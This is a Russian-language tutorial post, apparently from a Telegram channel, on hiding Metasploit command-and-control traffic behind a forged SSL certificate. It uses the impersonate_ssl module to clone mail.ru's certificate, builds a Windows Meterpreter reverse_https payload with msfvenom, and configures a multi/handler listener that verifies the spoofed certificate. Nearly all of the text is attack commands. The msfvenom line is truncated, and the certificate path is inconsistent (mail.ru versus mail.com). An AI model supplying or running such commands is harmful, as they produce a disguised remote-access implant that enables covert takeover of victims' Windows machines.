Шифруем соединение или SSL сертификат в работе.

https://t.me/Torchik_Ru

Сегодня я покажу альтернативный способ, создания ssl соединения, только с помощью метасплойта. Мы рассмотрим:

- создания поддельного сертификата

- создадим полезную нагрузку PowerShell где будем использовать сертификат который сгенерировали ранее.

- Создания и настройка листенера для работы с нашей полезной нагрузкой.

Для создания поддельного сертификата мы будем использовать модуль из метасплойта

auxiliary/gather/impersonate_ssl

Я буду генерировать сертификат mail.ru

Запускаем метасплойт пишем:

use auxiliary/gather/impersonate_ssl

set RHOST www.mail.ru

run

По итогу как мы видим у нас создалось три файла

Не плохой срок действия..)



Сейчас давайте создадим полезную нагрузку с нашим сгенерированным сертификатом.

msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.0.108 LPORT=4444 PayloadUUIDTracking=true HandlerSSLCert=/root/

Далее создаём листенер который позволит нам принять данные с нашей полезной нагрузки для этого нам нужно добавить 2 две строчки, а именно:

set HandlerSSLCert /root/www.mail.ru.pem (путь где файл сертификата)

set StagerVerifySSLCert true

полностью это будет выглядеть следующим образом.

use multi/handler

set payload windows/meterpreter/reverse_https

set LHOST 192.168.0.108

set LPORT 4444

set HandlerSSLCert /root/www.mail.com.pem

set StagerVerifySSLCert true

exploit -j

Так как у меня белый IP через роутер ,листенер на картинке будет немного отличаться.

По итогу получаем заветную сессию с проверкой сертификата SSL